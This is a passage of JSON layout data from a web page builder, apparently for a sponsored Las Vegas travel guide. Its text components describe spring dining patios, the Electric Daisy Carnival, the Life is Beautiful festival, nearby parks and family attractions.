copy","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":false}}},"633c63a346847":{"title":"mask.png","progress":null,"type":"image-component","x":-106,"y":10119,"width":1582,"height":189,"contentType":"image\/png","border":{"radius":0},"id":"633c63a346847","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":180,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":15619}}},"633c63a346846":{"title":"mask.png","progress":null,"type":"image-component","x":747,"y":10186,"width":1582,"height":189,"contentType":"image\/png","border":{"radius":0},"id":"633c63a346846","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":180,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":15686}}},"633c63a346845":{"title":"mask.png","progress":null,"type":"image-component","x":-126,"y":10135,"width":1582,"height":189,"contentType":"image\/png","border":{"radius":0},"id":"633c63a346845","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":180,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":15635}}},"633c63a346844":{"title":"mask.png","progress":null,"type":"image-component","x":-85,"y":9507,"width":1540,"height":128,"contentType":"image\/png","border":{"radius":0},"id":"633c63a346844","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":181,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":true,"overrides":{"mobile":{"y":15007}}},"633c63a346843":{"title":"mask.png","progress":null,"type":"image-component","x":-85,"y":9478,"width":1540,"height":128,"contentType":"image\/png","border":{"radius":0},"id":"633c63a346843","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":181,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":true,"overrides":{"mobile":{"y":14978}}},"6346e0c939629":{"type":"folder","id":"6346e0c939629","title":"(3)","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6346e0c93964a":{"type":"group","x":879,"y":6557,"width":269,"height":32,"id":"6346e0c93964a","title":"text","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":10049}}},"6346e0c93964c":{"type":"text-component","x":879,"y":6501,"width":496,"height":358,"synced":true,"id":"6346e0c93964c","title":"Because the weather is so agreeable, spr","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Because the weather is so agreeable, spring is also prime time for outdoor dining. One of the latest additions to that scene, LPM Restaurant & Bar, brings tapas-style offerings to \nThe Cosmopolitan of Las Vegas, where the patio will have you pairing the likes of burrata or escargot with views of the Strip. If pub fare is more your speed, check out another relative newcomer, BrewDog, where the rooftop deck serves up tasty microbrews. But be sure not to miss a couple of longtime favorites: Esther\u2019s Kitchen, the signature Arts District restaurant where Chef James Trees whips up homemade pastas and other rustic Italian treats and Mon Ami Gabi at Paris Las Vegas, home to the city\u2019s best views of the Fountains of Bellagio. If you\u2019re looking for al fresco drinks and a more intimate experience, check out the second story Segue patio at The Beverly Theater, and be sure to go when there\u2019s live jazz.","textSpans":[{"fontColor":"#202020","index":0,"length":67},{"fontColor":"#2372EB","index":67,"length":14,"hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/restaurants-and-nightlife\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true},"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":81,"length":45},{"fontColor":"#202020","index":126,"length":20,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":146,"length":231},{"fontColor":"#202020","index":377,"length":7,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":384,"length":109},{"fontColor":"#202020","index":493,"length":16,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":509,"length":125},{"fontColor":"#202020","index":634,"length":12,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":646,"length":179},{"fontColor":"#202020","index":825,"length":11,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":836,"length":66}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":24,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"fontColor":"#202020","index":0,"length":67},{"fontColor":"#2372EB","index":67,"length":14,"hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/restaurants-and-nightlife\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true},"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":81,"length":45},{"fontColor":"#202020","index":126,"length":20,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":146,"length":231},{"fontColor":"#202020","index":377,"length":7,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":384,"length":109},{"fontColor":"#202020","index":493,"length":16,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":509,"length":125},{"fontColor":"#202020","index":634,"length":12,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":646,"length":179},{"fontColor":"#202020","index":825,"length":11,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":836,"length":66}],"glyphMetrics":"[]","y":10015,"x":20,"width":500,"height":605,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}},"listDefinitions":[],"headings":[],"paragraphs":[]},"6346e0c93964b":{"type":"text-component","x":0,"y":0,"width":269,"height":32,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"6346e0c93964b","title":"Headline holder","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Headline holder","textSpans":[{"fontColor":"#202020","index":0,"length":15}],"defaultSpan":{"fontColor":"#000000","fontSize":30,"underline":false,"letterSpacing":0,"variantGuid":"Google|Work Sans|600|normal"},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":50,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"fontColor":"#202020","index":0,"length":15}],"glyphMetrics":"[]"}}},"6346e0c939623":{"type":"folder","id":"6346e0c939623","title":"(2)","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6346e0c939626":{"type":"group","x":80,"y":6037,"width":400,"height":34,"id":"6346e0c939626","title":"text","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":8988}}},"6346e0c939628":{"type":"text-component","x":0,"y":0,"width":400,"height":34,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"6346e0c939628","title":"Headline holder","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Headline holder","textSpans":[{"index":0,"length":15,"fontColor":"#202020"}],"defaultSpan":{"fontColor":"#000000","fontSize":30,"underline":false,"letterSpacing":0,"variantGuid":"Google|Work Sans|600|normal"},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":50,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":15,"fontColor":"#202020"}],"glyphMetrics":"[]"}}},"6346e0c939627":{"type":"text-component","x":80,"y":6037,"width":499,"height":237,"synced":true,"id":"6346e0c939627","title":"A different kind of spectacle unfolds ev","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"A different kind of spectacle unfolds every May when the nation\u2019s largest electronic dance festival comes to the Las Vegas Motor Speedway for the three-day Electric Daisy Carnival, or EDC (May 17-19 in 2024). Beyond all the house, techno, drum-and-base, and dubstep, the festival curates mind-bending interactive art installations, free-roaming carnival performers, carnival rides, and glow-in-the-dark fantasy worlds to explore. For the uninitiated, on-site camping is always the best way to enjoy the experience \u2014and the only way to get in an afternoon power nap and return to the action before the evening sets.","textSpans":[{"fontColor":"#202020","index":0,"length":66},{"fontColor":"#2372EB","index":66,"length":34,"hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/experience\/post\/tips-for-attending-a-music-festival-in-las-vegas\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true},"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":100,"length":56},{"fontColor":"#202020","index":156,"length":23,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":179,"length":435}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":24,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"fontColor":"#202020","index":0,"length":66},{"fontColor":"#2372EB","index":66,"length":34,"hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/experience\/post\/tips-for-attending-a-music-festival-in-las-vegas\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true},"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":100,"length":56},{"fontColor":"#202020","index":156,"length":23,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":179,"length":435}],"glyphMetrics":"[]","y":9140,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"height":400,"autoLeading":false,"leading":32,"x":20,"width":500}},"listDefinitions":[],"headings":[],"paragraphs":[]},"6346e0c93961d":{"type":"folder","id":"6346e0c93961d","title":"(1)","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6346e0c939621":{"type":"text-component","x":879,"y":5457,"width":496,"height":397,"synced":true,"id":"6346e0c939621","title":"Locals will tell you that spring is thei","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Locals will tell you that spring is their favorite time of year in Las Vegas. The weather is moderate enough to spend the day outside, whether that means hiking, mountain biking or rock-climbing in Red Rock Canyon National Conservation Area, Spring Mountains National Recreation Area, Lake Mead National Recreation Area, and\u2014farther afield\u2014the Valley of Fire State Park. \n\nSpring is also a great time to catch A List divas as they close out or kick off their local residencies \u2014 a hallmark of the Vegas experience over the last decade, as resorts across the city have inked many of the world\u2019s most famous female musicians to long-term deals. Among the must-sees of 2024: Adele at The Colosseum at Caesars Palace, Kylie Minogue at Voltaire at The Venetian Resort Las Vegas, Carrie Underwood at The Theatre at Resorts World Las Vegas, and Dita Von Teese at the Jubilee Theater at Horseshoe Las Vegas.","textSpans":[{"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/experience\/post\/excursions-from-vegas\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true},"index":112,"length":21,"variantGuid":"Google|Open Sans|700|normal"},{"variantGuid":"Google|Open Sans|700|normal","index":198,"length":42},{"variantGuid":"Google|Open Sans|700|normal","index":242,"length":41},{"variantGuid":"Google|Open Sans|700|normal","index":285,"length":34},{"variantGuid":"Google|Open Sans|700|normal","index":344,"length":25},{"variantGuid":"Google|Open Sans|700|normal","index":698,"length":14},{"variantGuid":"Google|Open Sans|700|normal","index":743,"length":3},{"variantGuid":"Google|Open Sans|700|normal","index":747,"length":25},{"variantGuid":"Google|Open Sans|700|normal","index":809,"length":23},{"variantGuid":"Google|Open Sans|700|normal","index":879,"length":19}],"defaultSpan":{"fontColor":"#202020","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":24,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/experience\/post\/excursions-from-vegas\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true},"index":112,"length":21,"variantGuid":"Google|Open Sans|700|normal"},{"variantGuid":"Google|Open Sans|700|normal","index":198,"length":42},{"variantGuid":"Google|Open Sans|700|normal","index":242,"length":41},{"variantGuid":"Google|Open Sans|700|normal","index":285,"length":34},{"variantGuid":"Google|Open Sans|700|normal","index":344,"length":25},{"variantGuid":"Google|Open Sans|700|normal","index":698,"length":14},{"variantGuid":"Google|Open Sans|700|normal","index":743,"length":3},{"variantGuid":"Google|Open Sans|700|normal","index":747,"length":25},{"variantGuid":"Google|Open Sans|700|normal","index":809,"length":23},{"variantGuid":"Google|Open Sans|700|normal","index":879,"length":19}],"glyphMetrics":"[]","y":8019,"defaultSpan":{"fontColor":"#202020","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"height":634,"autoLeading":false,"leading":32,"x":20,"width":500}},"listDefinitions":[],"headings":[],"paragraphs":[]},"6346e16939659":{"type":"folder","id":"6346e16939659","title":"(3)","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6346e1693967a":{"type":"group","x":879,"y":8986,"width":303,"height":36,"id":"6346e1693967a","title":"text","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":14096}}},"6346e1693967c":{"type":"text-component","x":879,"y":9025,"width":496,"height":213,"synced":true,"id":"6346e1693967c","title":"September is a great time to experience ","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"September is a great time to experience live music in Las Vegas. The three-day Life is Beautiful Festival (September 22-24 in 2024) brings together an eclectic lineup of more than 50 bands and performers. The event plays out on open-air stages in a makeshift downtown festival ground; it essentially takes over 20 square blocks on the east side of Las Vegas Boulevard. While the 2024 lineup is still under wraps, some of the headliners from 2023 included The Killers, Kendrick Lamar, Odesza, Flume, The 1975 and Khalid.","textSpans":[{"fontColor":"#202020","index":0,"length":79},{"fontColor":"#202020","index":79,"length":26,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":105,"length":414}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":24,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"fontColor":"#202020","index":0,"length":79},{"fontColor":"#202020","index":79,"length":26,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":105,"length":414}],"glyphMetrics":"[]","y":14262,"x":20,"width":500,"height":346,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}},"listDefinitions":[],"headings":[],"paragraphs":[]},"6346e1693967b":{"type":"text-component","x":0,"y":0,"width":303,"height":36,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"6346e1693967b","title":"Headline holder","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Headline holder","textSpans":[{"fontColor":"#202020","index":0,"length":15}],"defaultSpan":{"fontColor":"#000000","fontSize":30,"underline":false,"letterSpacing":0,"variantGuid":"Google|Work Sans|600|normal"},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":50,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"fontColor":"#202020","index":0,"length":15}],"glyphMetrics":"[]"}}},"6346e16939653":{"type":"folder","id":"6346e16939653","title":"(2)","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6346e16939657":{"type":"text-component","x":80,"y":8608,"width":539,"height":253,"synced":true,"id":"6346e16939657","title":"A few more great spots to have fun as a ","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"A few more great spots to have fun as a family in summer: the High Roller, the tallest observation wheel in North America (go at night to see the Strip in all of its neon glory); the Discovery Children\u2019s Museum downtown; the Minus 5 ICEBAR at The LINQ Promenade (where kids aged 4-15 are welcome to hang out and order up fruity mocktails until 9pm); the Escape Game Las Vegas (an escape room inside The Forum Shops at Caesars); and gondola rides along the indoor canals at The Venetian Resort Las Vegas. And there's no better treat in summer \u2014 for kids and adults alike \u2014 than Luv-It Frozen Custard near The STRAT Hotel, Casino & Tower.","textSpans":[{"fontColor":"#202020","index":0,"length":31},{"fontColor":"#2372EB","index":31,"length":15,"hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/things-to-do\/las-vegas-with-kids\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true},"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":46,"length":16},{"fontColor":"#202020","index":62,"length":11,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":73,"length":110},{"fontColor":"#202020","index":183,"length":27,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":210,"length":15},{"fontColor":"#202020","index":225,"length":15,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":240,"length":114},{"fontColor":"#202020","index":354,"length":22,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":376,"length":97},{"fontColor":"#202020","index":473,"length":29,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":502,"length":75},{"fontColor":"#202020","index":577,"length":21,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":598,"length":38}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":24,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"fontColor":"#202020","index":0,"length":31},{"fontColor":"#2372EB","index":31,"length":15,"hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/things-to-do\/las-vegas-with-kids\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true},"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":46,"length":16},{"fontColor":"#202020","index":62,"length":11,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":73,"length":110},{"fontColor":"#202020","index":183,"length":27,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":210,"length":15},{"fontColor":"#202020","index":225,"length":15,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":240,"length":114},{"fontColor":"#202020","index":354,"length":22,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":376,"length":97},{"fontColor":"#202020","index":473,"length":29,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":502,"length":75},{"fontColor":"#202020","index":577,"length":21,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":598,"length":38}],"glyphMetrics":"[]","y":13339,"x":20,"width":500,"height":432,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}},"listDefinitions":[],"headings":[],"paragraphs":[]},"6346e1693964d":{"type":"folder","id":"6346e1693964d","title":"(1)","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6346e16939650":{"type":"group","x":879,"y":7975,"width":382,"height":31,"id":"6346e16939650","title":"text","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":12251,"x":879}}},"6346e16939652":{"type":"text-component","x":0,"y":0,"width":382,"height":31,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"6346e16939652","title":"Headline holder","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Headline holder","textSpans":[],"defaultSpan":{"fontColor":"#202020","fontSize":30,"underline":false,"letterSpacing":0,"variantGuid":"Google|Work 